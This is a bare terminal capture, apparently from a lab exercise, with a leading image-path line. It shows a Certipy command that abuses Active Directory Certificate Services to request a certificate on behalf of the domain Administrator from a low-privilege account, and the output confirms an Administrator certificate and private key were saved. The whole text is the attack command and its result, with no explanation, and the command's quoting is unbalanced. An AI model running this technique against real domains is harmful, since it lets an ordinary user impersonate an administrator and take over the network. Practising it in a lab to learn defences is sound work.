 └─$ certipy req -dc-ip 10.80.0.2 -u mindhackdiva -p 'Password2' -target-ip 10.80.0.7 -ca 'ad-CA-COMPUTER-CA' -template
User -on-behalf-of 'ad\Administrator -pfx mindhackdiva.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificates
[*] Request ID is 13
[*] Got certificate with UPN 'Administrator@braavos.essos.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'